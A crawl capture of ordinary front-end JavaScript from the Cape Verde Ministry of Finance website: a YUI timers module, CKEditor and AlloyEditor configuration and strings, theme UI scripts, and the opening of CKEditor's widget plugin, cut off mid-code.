YUI.add("timers",function(e,t){function i(e){return s}function s(e){this.capacity=this.snap(e),this.length=0,this.front=0,this.initialize()}function o(e,t,n,r,i){for(var s=0;s<i;++s)n[s+r]=e[s+t]}function u(e){return e>>>=0,e-=1,e|=e>>1,e|=e>>2,e|=e>>4,e|=e>>8,e|=e>>16,e+1}function v(){while(a.length>0){var e=a.shift();try{e.call()}catch(t){if(d)throw l(),t;setTimeout(function(){throw t},0)}}f=!1}function y(e){d&&p.domain&&(e=p.domain.bind(e)),a.push(e),f||(l(),f=!0)}function b(e){var t;return b._asynchronizer(function(){t||e()}),{cancel:function(){t=1}}}var n={},r=e.config.global;"use strict",n.exports=s,s.prototype.push=function(e){var t=this.length;this.capacity<=t&&this.grow(this.snap(this.capacity*this.growFactor));var n=this.front+t&this.capacity-1;this[n]=e,this.length=t+1},s.prototype.shift=function(){var e=this.front,t=this[e];return this[e]=void 0,this.front=e+1&this.capacity-1,this.length--,t},s.prototype.grow=function(e){var t=this.front,n=this.capacity,r=new Array(n),i=this.length;o(this,0,r,0,n),this.capacity=e,this.initialize(),this.front=0;if(t+i<=n)o(r,t,this,0,i);else{var s=i-(t+i&n-1);o(r,t,this,0,s),o(r,0,this,s,i-s)}},s.prototype.initialize=function(){var e=this.capacity;for(var t=0;t<e;++t)this[t]=void 0},s.prototype.snap=function(e){return typeof e!="number"?this.minCapacity:u(Math.min(this.maxCapacity,Math.max(this.minCapacity,e)))},s.prototype.maxCapacity=1<<30|0,s.prototype.minCapacity=16,s.prototype.growFactor=8,"use strict";var s=i("./queue"),a=new s(1024),f=!1,l=void 0,c=typeof setImmediate=="function",h,p=r.process,d=!!p&&{}.toString.call(p)==="[object process]";if(d)l=function(){var e=p.domain;e&&(h=h||(1,i)("domain"),h.active=p.domain=null),f&&c?setImmediate(v):p.nextTick(v),e&&(h.active=p.domain=e)};else if(c)l=function(){setImmediate(v)};else if(typeof MessageChannel!="undefined"){var m=new MessageChannel;m.port1.onmessage=function(){l=g,m.port1.onmessage=v,v()};var g=function(){m.port2.postMessage(0)};l=function(){setTimeout(v,0),g()}}else l=function(){setTimeout(v,0)};n.exports=y,b._asynchronizer=y,b._impl="asap",e.soon=b},"patched-v3.18.1",{requires:["yui-base"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/config.js?t=J0TJ
body_size: 335
content:
/**
 * Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.md or http://ckeditor.com/license
 */

CKEDITOR.editorConfig = function( config ) {
	// Define changes to default configuration here. For example:
	// config.language = 'fr';
	// config.uiColor = '#AADC6E';
};



--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1766970882707
body_size: 7855
content:
/*1573475052000*/
AUI().ready("liferay-sign-in-modal",function(A){var signIn=A.one(".mf-header__sign-in");if(signIn&&signIn.getData("redirect")!=="true")signIn.plug(Liferay.SignInModal)});window.onload=function(){setHeaderImg(getCurrentSite());slideUpAndDown();fontResize();highConstrast();initServiceCardsOnMobile();$("#menu-direcoes").iconsMenu();$(".mf-header__bar").scrollableHeader(48)};
function setHeaderImg(site){if(site=="dnre")setDnreHeaderImg();else if(site=="dnocp")setDnocpHeaderImg();else setMfHeaderImg()}
function setMfHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/sal-cape-verde@2x.jpg","/o/mf-theme/images/custom/header/fogo.jpg","/o/mf-theme/images/custom/header/sal.jpg","/o/mf-theme/images/custom/header/brava.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg","/o/mf-theme/images/custom/header/sao-nicolau.jpg","/o/mf-theme/images/custom/header/maio.jpg","/o/mf-theme/images/custom/header/boavista-praia-de-mar.jpg",
"/o/mf-theme/images/custom/header/santiago-praia.jpg","/o/mf-theme/images/custom/header/santo-antao.jpg","/o/mf-theme/images/custom/header/edificiox4.jpg"];var img=Math.floor(Math.random()*11);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnocpHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnocp/dnocp1@2x.jpg","/o/mf-theme/images/custom/header/dnocp/dnocp2@4x.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg"];var img=Math.floor(Math.random()*3);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnreHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnre/picture1.jpg","/o/mf-theme/images/custom/header/dnre/picture2.jpg","/o/mf-theme/images/custom/header/dnre/picture3.jpg","/o/mf-theme/images/custom/header/dnre/picture4.jpg","/o/mf-theme/images/custom/header/dnre/picture14x3.jpg","/o/mf-theme/images/custom/header/dnre/picture6.jpg","/o/mf-theme/images/custom/header/dnre/picture7.jpg",
"/o/mf-theme/images/custom/header/dnre/picture8.jpg","/o/mf-theme/images/custom/header/dnre/picture9.jpg","/o/mf-theme/images/custom/header/dnre/picture10.jpg","/o/mf-theme/images/custom/header/dnre/picture11.jpg","/o/mf-theme/images/custom/header/dnre/picture12.jpg","/o/mf-theme/images/custom/header/dnre/picture13.jpg"];var img=Math.floor(Math.random()*13);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function fixTopSizeOnLogIn(){$(".navbar .dropdown-menu").css({top:"180px"})}
function fontResize(){var resize=new Array("p",".resizable");resize=resize.join(",");var resetFont=$(resize).css("font-size");$("#js-text-size-normal").click(function(){$(resize).css("font-size",resetFont)});$("#js-text-size-bigger").click(function(){var originalFontSize=$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*1.2;$(resize).css("font-size",newFontSize);return false});$("#js-text-size-small").click(function(){var originalFontSize=
$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*.8;$(resize).css("font-size",newFontSize);return false})}function highConstrast(){$("#js-color-contrast-black").click(function(){$("div").addClass("highcontrast");$(".color-contrast--colored").css("background","#ffff")});$("#js-colo-contrast-colored").click(function(){$("div").removeClass("highcontrast");$(".color-contrast--colored").css("background","#007de8")})}
$("#carouselExample").on("slide.bs.carousel",function(e){var $e=$(e.relatedTarget);var idx=$e.index();var itemsPerSlide=4;var totalItems=$(".carousel-item").length;if(idx>=totalItems-(itemsPerSlide-1)){var it=itemsPerSlide-(totalItems-idx);for(var i=0;i<it;i++)if(e.direction=="left")$(".carousel-item").eq(i).appendTo(".carousel-inner");else $(".carousel-item").eq(0).appendTo(".carousel-inner")}});function goBack(){if(window.history.length>1)window.history.go(-1)}
function getCurrentSite(){var url=document.URL;var site="";var urlArraySplit=url.split("/");var domain=urlArraySplit[2];var domainParts=domain.split(".");if(domainParts[0]=="www"&&urlArraySplit[4]!=null)if(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp")site=urlArraySplit[4];else site=domainParts[1];else if(domainParts[0]=="www")site=domainParts[1];else if(domainParts[0]=="uat"||domainParts[0]==
"dev")site=urlArraySplit[4];else if(domainParts[0]=="dnre"||domainParts[0]=="dnap"||domainParts[0]=="mf"||domainParts[0]=="ecompras"||domainParts[0]=="dgt")if(domainParts[0]=="mf"&&(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp"))site=urlArraySplit[4];else site=domainParts[0];else if(urlArraySplit[4]==null)site="mf";else site=urlArraySplit[4];return site}
function setSearchBoxText(site){var texto="";if(site=="dnre")texto="Benef\u00edcios fiscais";else if(site=="dnap")texto="Regulamento concurso";else if(site=="ecompras")texto="Contrato de Obras P\u00fablicas";else if(site=="dgt")texto="Apoio Financeiro do Estado";else texto="Or\u00e7amento do Estado";return texto}
(function($){var searchInput=$(".search-bar-keywords-input");var searchInputText="Escreva o que pretende encontrar (Ex. "+setSearchBoxText(getCurrentSite())+")";var replacePlaceholder=function(el,myElementText){var elementFieldToReplace=el;elementFieldToReplace.attr("placeholder",myElementText)};replacePlaceholder(searchInput,searchInputText)})(jQuery);
(function($){$.fn.iconsMenu=function(){var menu=$(this);parentsContainer=menu.children(".icons-menu__items").first();parents=parentsContainer.children(".icons-menu__item");childrenContainer=parents.children(".icons-menu__items");children=childrenContainer.children(".icons-menu__item");childrenContainer.slideUp(0);hideTimeout=null;var hideAll=function(){parents.removeClass("active");childrenContainer.stop().slideUp(220)};var showOne=function(el){thisChildrenContainer=$(el).children(".icons-menu__items");
thisChildren=thisChildrenContainer.children(".icons-menu__item");$(el).addClass("active");thisChildrenContainer.stop().slideDown(220)};parents.hover(function(event){thisParent=event.delegateTarget;showOne(thisParent)},function(){hideAll()});return menu}})(jQuery);
function slideUpAndDown(){$(".mf-main__nav .dropdown").hover(function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideDown(220);$(this).toggleClass("open")},function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideUp(220);$(this).toggleClass("open")})}
(function($){$.fn.scrollableHeader=function(scrollRange){var header=$(this),currentScrollRange=scrollRange;$(window).on("scroll",function(){var fromTop=$(window).scrollTop();$("body").toggleClass("down",setFixedHeader(fromTop,header,currentScrollRange));function setFixedHeader(scrollPosition,element,scrollRange){var fixedHeaderClass="mf-header__bar--fixed";return scrollPosition>scrollRange?element.addClass(fixedHeaderClass):element.removeClass(fixedHeaderClass)}});return header}})(jQuery);
function getImgModal(){var modal=document.getElementById("myModal");var img=document.getElementById("myImg");var modalImg=document.getElementById("img01");var captionText=document.getElementById("caption");img.onclick=function(){modal.style.display="block";modalImg.src=this.src;captionText.innerHTML=this.alt};var span=document.getElementsByClassName("close")[0];span.onclick=function(){modal.style.display="none"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/lang/alloy-editor/en.js?t=J0TJ
body_size: 2171
content:
AlloyEditor.Strings = {"alignCenter":"Center","alignJustify":"Justify","alignLeft":"Left","alignRight":"Right","bold":"Bold","bulletedlist":"Insert/Remove Bulleted List","cancel":"Cancel","horizontalrule":"Insert Horizontal Line","italic":"Italic","numberedlist":"Insert/Remove Numbered List","quote":"Block Quote","removeformat":"Remove Format","strike":"Strikethrough","subscript":"Subscript","superscript":"Superscript","underline":"Underline","formatted":"Formatted","h1":"Heading 1","h2":"Heading 2","normal":"Normal","indent":"Increase Indent","outdent":"Decrease Indent","blockStyles":"Block Styles","inlineStyles":"Inline Styles","objectStyles":"Object Styles","styles":"Styles","cell":"Cell","cellDelete":"Delete Cells","cellInsertAfter":"Insert Cell After","cellInsertBefore":"Insert Cell Before","cellMerge":"Merge Cells","cellMergeDown":"Merge Down","cellMergeRight":"Merge Right","cellSplitHorizontal":"Split Cell Horizontally","cellSplitVertical":"Split Cell Vertically","column":"Column","columnDelete":"Delete Columns","columnInsertAfter":"Insert Column After","columnInsertBefore":"Insert Column Before","deleteTable":"Delete Table","headers":"Headers","headersBoth":"Both","headersColumn":"First column","headersNone":"None","headersRow":"First Row","row":"Row","rowDelete":"Delete Rows","rowInsertAfter":"Insert Row After","rowInsertBefore":"Insert Row Before","add":"Add","ariaUpdateNoToolbar":"No toolbars are available","ariaUpdateOneToolbar":"{toolbars} toolbar is available. Press ALT+F10 to focus.","ariaUpdateManyToolbars":"{toolbars} toolbars are available. Press ALT+F10 to focus.","camera":"Insert Image from Camera","cameraDisabled":"The browser does not support this action, or it is available on https only (Chrome).","cite":"Cite","clearInput":"Clear Input Field","code":"Code","columns":"Cols","confirm":"Confirm","deleteEmbed":"Delete embed","editLink":"Type or paste link here","image":"Insert Image","link":"Link","linkTargetBlank":"_blank (new tab)","linkTargetDefault":"default","linkTargetParent":"_parent","linkTargetSelf":"_self (same tab)","linkTargetTop":"_top","removeLink":"Remove link","rows":"Rows","table":"Insert Table"};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1766970882707
body_size: 397
content:
/*1573475052000*/
jQuery(document).ready(function(){var orgaosCards=jQuery(".mf-orgaos-cards .row");orgaosCards.slick({dots:true,infinite:true,slidesToShow:5,slidesToScroll:5,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:true,dots:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/widget/plugin.js?t=J0TJ
body_size: 30267
content:
/*
 Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
*/
(function(){function p(a){this.editor=a;this.registered={};this.instances={};this.selected=[];this.widgetHoldingFocusedEditable=this.focused=null;this._={nextId:0,upcasts:[],upcastCallbacks:[],filters:{}};F(this);G(this);this.on("checkWidgets",H);this.editor.on("contentDomInvalidated",this.checkWidgets,this);I(this);J(this);K(this);L(this);M(this)}function g(a,b,c,d,e){var f=a.editor;CKEDITOR.tools.extend(this,d,{editor:f,id:b,inline:"span"==c.getParent().getName(),element:c,data:CKEDITOR.tools.extend({},
"function"==typeof d.defaults?d.defaults():d.defaults),dataReady:!1,inited:!1,ready:!1,edit:g.prototype.edit,focusedEditable:null,definition:d,repository:a,draggable:!1!==d.draggable,_:{downcastFn:d.downcast&&"string"==typeof d.downcast?d.downcasts[d.downcast]:d.downcast}},!0);a.fire("instanceCreated",this);N(this,d);this.init&&this.init();this.inited=!0;(a=this.element.data("cke-widget-data"))&&this.setData(JSON.parse(decodeURIComponent(a)));e&&this.setData(e);this.data.classes||this.setData("classes",
this.getClasses());this.dataReady=!0;r(this);this.fire("data",this.data);this.isInited()&&f.editable().contains(this.wrapper)&&(this.ready=!0,this.fire("ready"))}function q(a,b,c){CKEDITOR.dom.element.call(this,b.$);this.editor=a;this._={};b=this.filter=c.filter;CKEDITOR.dtd[this.getName()].p?(this.enterMode=b?b.getAllowedEnterMode(a.enterMode):a.enterMode,this.shiftEnterMode=b?b.getAllowedEnterMode(a.shiftEnterMode,!0):a.shiftEnterMode):this.enterMode=this.shiftEnterMode=CKEDITOR.ENTER_BR}function O(a,
b){a.addCommand(b.name,{exec:function(a,d){function e(){a.widgets.finalizeCreation(g)}var f=a.widgets.focused;if(f&&f.name==b.name)f.edit();else if(b.insert)b.insert();else if(b.template){var f="function"==typeof b.defaults?b.defaults():b.defaults,f=CKEDITOR.dom.element.createFromHtml(b.template.output(f)),h,l=a.widgets.wrapElement(f,b.name),g=new CKEDITOR.dom.documentFragment(l.getDocument());g.append(l);(h=a.widgets.initOn(f,b,d&&d.startupData))?(f=h.once("edit",function(b){if(b.data.dialog)h.once("dialog",
function(b){b=b.data;var d,f;d=b.once("ok",e,null,null,20);f=b.once("cancel",function(b){b.data&&!1===b.data.hide||a.widgets.destroy(h,!0)});b.once("hide",function(){d.removeListener();f.removeListener()})});else e()},null,null,999),h.edit(),f.removeListener()):e()}},allowedContent:b.allowedContent,requiredContent:b.requiredContent,contentForms:b.contentForms,contentTransformations:b.contentTransformations})}function P(a,b){function c(b,c,d){var e=CKEDITOR.tools.getIndex(a._.upcasts,function(a){return a[2]>
d});0>e&&(e=a._.upcasts.length);a._.upcasts.splice(e,0,[b,c,d])}var d=b.upcast,e=b.upcastPriority||10;if(d)if("string"==typeof d)for(d=d.split(",");d.length;)c(b.upcasts[d.pop()],b.name,e);else c(d,b.name,e)}function t(a,b){a.focused=null;if(b.isInited()){var c=b.editor.checkDirty();a.fire("widgetBlurred",{widget:b});b.setFocused(!1);!c&&b.editor.resetDirty()}}function H(a){a=a.data;if("wysiwyg"==this.editor.mode){var b=this.editor.editable(),c=this.instances,d,e,f,h;if(b){for(d in c)c[d].isReady()&&
!b.contains(c[d].wrapper)&&this.destroy(c[d],!0);if(a&&a.initOnlyNew)c=this.initOnAll();else{var l=b.find(".cke_widget_wrapper"),c=[];d=0;for(e=l.count();d<e;d++){f=l.getItem(d);if(h=!this.getByElement(f,!0)){a:{h=Q;for(var k=f;k=k.getParent();)if(h(k)){h=!0;break a}h=!1}h=!h}h&&b.contains(f)&&(f.addClass("cke_widget_new"),c.push(this.initOn(f.getFirst(g.isDomWidgetElement))))}}a&&a.focusInited&&1==c.length&&c[0].focus()}}}function u(a,b,c){if(!c.allowedContent)return null;var d=this._.filters[a];
d||(this._.filters[a]=d={});(a=d[b])||(d[b]=a=new CKEDITOR.filter(c.allowedContent));return a}function R(a){var b=[],c=a._.upcasts,d=a._.upcastCallbacks;return{toBeWrapped:b,iterator:function(a){var f,h,l,k,m;if("data-cke-widget-wrapper"in a.attributes)return(a=a.getFirst(g.isParserWidgetElement))&&b.push([a]),!1;if("data-widget"in a.attributes)return b.push([a]),!1;if(m=c.length){if(a.attributes["data-cke-widget-upcasted"])return!1;k=0;for(f=d.length;k<f;++k)if(!1===d[k](a))return;for(k=0;k<m;++k)if(f=
c[k],l={},h=f[0](a,l))return h instanceof CKEDITOR.htmlParser.element&&(a=h),a.attributes["data-cke-widget-data"]=encodeURIComponent(JSON.stringify(l)),a.attributes["data-cke-widget-upcasted"]=1,b.push([a,f[1]]),!1}}}}function v(a,b){return{tabindex:-1,contenteditable:"false","data-cke-widget-wrapper":1,"data-cke-filter":"off","class":"cke_widget_wrapper cke_widget_new cke_widget_"+(a?"inline":"block")+(b?" cke_widget_"+b:"")}}function w(a,b,c){if(a.type==CKEDITOR.NODE_ELEMENT){var d=CKEDITOR.dtd[a.name];
if(d&&!d[c.name]){var d=a.split(b),e=a.parent;b=d.getIndex();a.children.length||(--b,a.remove());d.children.length||d.remove();return w(e,b,c)}}a.add(c,b)}function x(a,b){return"boolean"==typeof a.inline?a.inline:!!CKEDITOR.dtd.$inline[b]}function Q(a){return a.hasAttribute("data-cke-temp")}function n(a,b,c,d){var e=a.editor;e.fire("lockSnapshot");c?(d=c.data("cke-widget-editable"),d=b.editables[d],a.widgetHoldingFocusedEditable=b,b.focusedEditable=d,c.addClass("cke_widget_editable_focused"),d.filter&&
e.setActiveFilter(d.filter),e.setActiveEnterMode(d.enterMode,d.shiftEnterMode)):(d||b.focusedEditable.removeClass("cke_widget_editable_focused"),b.focusedEditable=null,a.widgetHoldingFocusedEditable=null,e.setActiveFilter(null),e.setActiveEnterMode(null,null));e.fire("unlockSnapshot")}function S(a){a.contextMenu&&a.contextMenu.addListener(function(b){if(b=a.widgets.getByElement(b,!0))return b.fire("contextMenu",{})})}function T(a,b){return CKEDITOR.tools.trim(b)}function L(a){var b=a.editor,c=CKEDITOR.plugins.lineutils;
b.on("dragstart",function(c){var e=c.data.target;g.isDomDragHandler(e)&&(e=a.getByElement(e),c.data.dataTransfer.setData("cke/widget-id",e.id),b.focus(),e.focus())});b.on("drop",function(c){var e=c.data.dataTransfer,f=e.getData("cke/widget-id"),h=e.getTransferType(b),e=b.createRange();""!==f&&h===CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?c.cancel():""!==f&&h==CKEDITOR.DATA_TRANSFER_INTERNAL&&(f=a.instances[f])&&(e.setStartBefore(f.wrapper),e.setEndAfter(f.wrapper),c.data.dragRange=e,delete CKEDITOR.plugins.clipboard.dragStartContainerChildCount,
delete CKEDITOR.plugins.clipboard.dragEndContainerChildCount,c.data.dataTransfer.setData("text/html",b.editable().getHtmlFromRange(e).getHtml()),b.widgets.destroy(f,!0))});b.on("contentDom",function(){var d=b.editable();CKEDITOR.tools.extend(a,{finder:new c.finder(b,{lookups:{"default":function(c){if(!c.is(CKEDITOR.dtd.$listItem)&&c.is(CKEDITOR.dtd.$block)&&!g.isDomNestedEditable(c)&&!a._.draggedWidget.wrapper.contains(c)){var b=g.getNestedEditable(d,c);if(b){c=a._.draggedWidget;if(a.getByElement(b)==
c)return;b=CKEDITOR.filter.instances[b.data("cke-filter")];c=c.requiredContent;if(b&&c&&!b.check(c))return}return CKEDITOR.LINEUTILS_BEFORE|CKEDITOR.LINEUTILS_AFTER}}}}),locator:new c.locator(b),liner:new c.liner(b,{lineStyle:{cursor:"move !important","border-top-color":"#666"},tipLeftStyle:{"border-left-color":"#666"},tipRightStyle:{"border-right-color":"#666"}})},!0)})}function J(a){var b=a.editor;b.on("contentDom",function(){var c=b.editable(),d=c.isInline()?c:b.document,e,f;c.attachListener(d,
"mousedown",function(c){var d=c.data.getTarget();if(!d.type)return!1;e=a.getByElement(d);f=0;e&&(e.inline&&d.type==CKEDITOR.NODE_ELEMENT&&d.hasAttribute("data-cke-widget-drag-handler")?(f=1,a.focused!=e&&b.getSelection().removeAllRanges()):g.getNestedEditable(e.wrapper,d)?e=null:(c.data.preventDefault(),CKEDITOR.env.ie||e.focus()))});c.attachListener(d,"mouseup",function(){f&&e&&e.wrapper&&(f=0,e.focus())});CKEDITOR.env.ie&&c.attachListener(d,"mouseup",function(){setTimeout(function(){e&&e.wrapper&&
c.contains(e.wrapper)&&(e.focus(),e=null)})})});b.on("doubleclick",function(c){var b=a.getByElement(c.data.element);if(b&&!g.getNestedEditable(b.wrapper,c.data.element))return b.fire("doubleclick",{element:c.data.element})},null,null,1)}function K(a){a.editor.on("key",function(b){var c=a.focused,d=a.widgetHoldingFocusedEditable,e;c?e=c.fire("key",{keyCode:b.data.keyCode}):d&&(c=b.data.keyCode,b=d.focusedEditable,c==CKEDITOR.CTRL+65?(c=b.getBogus(),d=d.editor.createRange(),d.selectNodeContents(b),
c&&d.setEndAt(c,CKEDITOR.POSITION_BEFORE_START),d.select(),e=!1):8==c||46==c?(e=d.editor.getSelection().getRanges(),d=e[0],e=!(1==e.length&&d.collapsed&&d.checkBoundaryOfElement(b,CKEDITOR[8==c?"START":"END"]))):e=void 0);return e},null,null,1)}function M(a){function b(c){a.focused&&y(a.focused,"cut"==c.name)}var c=a.editor;c.on("contentDom",function(){var a=c.editable();a.attachListener(a,"copy",b);a.attachListener(a,"cut",b)})}function I(a){var b=a.editor;b.on("selectionCheck",function(){a.fire("checkSelection")});
a.on("checkSelection",a.checkSelection,a);b.on("selectionChange",function(c){var d=(c=g.getNestedEditable(b.editable(),c.data.selection.getStartElement()))&&a.getByElement(c),e=a.widgetHoldingFocusedEditable;e?e===d&&e.focusedEditable.equals(c)||(n(a,e,null),d&&c&&n(a,d,c)):d&&c&&n(a,d,c)});b.on("dataReady",function(){z(a).commit()});b.on("blur",function(){var c;(c=a.focused)&&t(a,c);(c=a.widgetHoldingFocusedEditable)&&n(a,c,null)})}function G(a){var b=a.editor,c={};b.on("toDataFormat",function(b){var e=
CKEDITOR.tools.getNextNumber(),f=[];b.data.downcastingSessionId=e;c[e]=f;b.data.dataValue.forEach(function(c){var b=c.attributes,d;if("data-cke-widget-id"in b){if(b=a.instances[b["data-cke-widget-id"]])d=c.getFirst(g.isParserWidgetElement),f.push({wrapper:c,element:d,widget:b,editables:{}}),"1"!=d.attributes["data-cke-widget-keep-attr"]&&delete d.attributes["data-widget"]}else if("data-cke-widget-editable"in b)return f[f.length-1].editables[b["data-cke-widget-editable"]]=c,!1},CKEDITOR.NODE_ELEMENT,
!0)},null,null,8);b.on("toDataFormat",function(a){if(a.data.downcastingSessionId){a=c[a.data.downcastingSessionId];for(var b,f,h,g,k,m;b=a.shift();){f=b.widget;h=b.element;g=f._.downcastFn&&f._.downcastFn.call(f,h);for(m in b.editables)k=b.editables[m],delete k.attributes.contenteditable,k.setHtml(f.editables[m].getData());g||(g=h);b.wrapper.replaceWith(g)}}},null,null,13);b.on("contentDomUnload",function(){a.destroyAll(!0)})}function F(a){var b=a.editor,c,d;b.on("toHtml",function(b){var d=R(a),h;
for(b.data.dataValue.forEach(d.iterator,CKEDITOR.NODE_ELEMENT,!0);h=d.toBeWrapped.pop();){var l=h[0],k=l.parent;k.type==CKEDITOR.NODE_ELEMENT&&k.attributes["data-cke-widget-wrapper"]&&k.replaceWith(l);a.wrapElement(h[0],h[1])}c=b.data.protectedWhitespaces?3==b.data.dataValue.children.length&&g.isParserWidgetWrapper(b.data.dataValue.children[1]):1==b.data.dataValue.children.length&&g.isParserWidgetWrapper(b.data.dataValue.children[0])},null,null,8);b.on("dataReady",function(){if(d)for(var c=b.editable().find(".cke_widget_wrapper"),
f,h,l=0,k=c.count();l<k;++l)f=c.getItem(l),h=f.getFirst(g.isDomWidgetElement),h.type==CKEDITOR.NODE_ELEMENT&&h.data("widget")?(h.replace(f),a.wrapElement(h)):f.remove();d=0;a.destroyAll(!0);a.initOnAll()});b.on("loadSnapshot",function(b){/data-cke-widget/.test(b.data)&&(d=1);a.destroyAll(!0)},null,null,9);b.on("paste",function(a){a=a.data;a.dataValue=a.dataValue.replace(U,T);a.range&&(a=g.getNestedEditable(b.editable(),a.range.startContainer))&&(a=CKEDITOR.filter.instances[a.data("cke-filter")])&&
b.setActiveFilter(a)});b.on("afterInsertHtml",function(d){d.data.intoRange?a.checkWidgets({initOnlyNew:!0}):(b.fire("lockSnapshot"),a.checkWidgets({initOnlyNew:!0,focusInited:c}),b.fire("unlockSnapshot"))})}function z(a){var b=a.selected,c=[],d=b.slice(0),e=null;return{select:function(a){0>CKEDITOR.tools.indexOf(b,a)&&c.push(a);a=CKEDITOR.tools.indexOf(d,a);0<=a&&d.splice(a,1);return this},focus:function(a){e=a;return this},commit:function(){var f=a.focused!==e,h,g;a.editor.fire("lockSnapshot");for(f&&
(h=a.focused)&&t(a,h);h=d.pop();)b.splice(CKEDITOR.tools.indexOf(b,h),1),h.isInited()&&(g=h.editor.checkDirty(),h.setSelected(!1),!g&&h.editor.resetDirty());f&&e&&(g=a.editor.checkDirty(),a.focused=e,a.fire("widgetFocused",{widget:e}),e.setFocused(!0),!g&&a.editor.resetDirty());for(;h=c.pop();)b.push(h),h.setSelected(!0);a.editor.fire("unlockSnapshot")}}}function A(a,b,c){var d=0;b=B(b);var e=a.data.classes||{},f;if(b){for(e=CKEDITOR.tools.clone(e);f=b.pop();)c?e[f]||(d=e[f]=1):e[f]&&(delete e[f],
d=1);d&&a.setData("classes",e)}}function C(a){a.cancel()}function y(a,b){var c=a.editor,d=c.document;if(!d.getById("cke_copybin")){var e=c.blockless||CKEDITOR.env.ie?"span":"div",f=d.createElement(e),h=d.createElement(e),e=CKEDITOR.env.ie&&9>CKEDITOR.env.version;h.setAttributes({id:"cke_copybin","data-cke-temp":"1"});f.setStyles({position:"absolute",width:"1px",height:"1px",overflow:"hidden"});f.setStyle("ltr"==c.config.contentsLangDirection?"left":"right","-5000px");var g=c.createRange();g.setStartBefore(a.wrapper);
g.setEndAfter(a.wrapper);f.setHtml('\x3cspan data-cke-copybin-start\x3d"1"\x3e​\x3c/span\x3e'+c.editable().getHtmlFromRange(g).getHtml()+'\x3cspan data-cke-copybin-end\x3d"1"\x3e​\x3c/span\x3e');c.fire("saveSnapshot");c.fire("lockSnapshot");h.append(f);c.editable().append(h);var k=c.on("selectionChange",C,null,null,0),m=a.repository.on("checkSelection",C,null,null,0);if(e)var n=d.getDocumentElement().$,p=n.scrollTop;g=c.createRange();g.selectNodeContents(f);g.select();e&&(n.scrollTop=p);setTimeout(function(){b||
a.focus();h.remove();k.removeListener();m.removeListener();c.fire("unlockSnapshot");b&&(a.repository.del(a),c.fire("saveSnapshot"))},100)}}function B(a){return(a=(a=a.getDefinition().attributes)&&a["class"])?a.split(/\s+/):null}function D(){var a=CKEDITOR.document.getActive(),b=this.editor,c=b.editable();(c.isInline()?c:b.document.getWindow().getFrame()).equals(a)&&b.focusManager.focus(c)}function E(){CKEDITOR.env.gecko&&this.editor.unlockSelection();CKEDITOR.env.webkit||(this.editor.forceNextSelectionCheck(),
this.editor.selectionChange(1))}function V(a){var b=null;a.on("data",function(){var a=this.data.classes,d;if(b!=a){for(d in b)a&&a[d]||this.removeClass(d);for(d in a)this.addClass(d);b=a}})}function W(a){a.on("data",function(){if(a.wrapper){var b=this.getLabel?this.getLabel():this.editor.lang.widget.label.replace(/%1/,this.pathName||this.element.getName());a.wrapper.setAttribute("role","region");a.wrapper.setAttribute("aria-label",b)}},null,null,9999)}function X(a){if(a.draggable){var b=a.editor,
c=a.wrapper.getLast(g.isDomDragHandlerContainer),d;c?d=c.findOne("img"):(c=new CKEDITOR.dom.element("span",b.document),c.setAttributes({"class":"cke_reset cke_widget_drag_handler_container",style:"background:rgba(220,220,220,0.5);background-image:url("+b.plugins.widget.path+"images/handle.png)"}),d=new CKEDITOR.dom.element("img",b.document),d.setAttributes({"class":"cke_reset cke_widget_drag_handler","data-cke-widget-drag-handler":"1",src:CKEDITOR.tools.transparentImageData,width:15,title:b.lang.widget.move,
height:15,role:"presentation"}),a.inline&&d.setAttribute("draggable","true"),c.append(d),a.wrapper.append(c));a.wrapper.on("dragover",function(a){a.data.preventDefault()});a.wrapper.on("mouseenter",a.updateDragHandlerPosition,a);setTimeout(function(){a.on("data",a.updateDragHandlerPosition,a)},50);if(!a.inline&&(d.on("mousedown",Y,a),CKEDITOR.env.ie&&9>CKEDITOR.env.version))d.on("dragstart",function(a){a.data.preventDefault(!0)});a.dragHandlerContainer=c}}function Y(a){function b(){var b;for(q.reset();b=
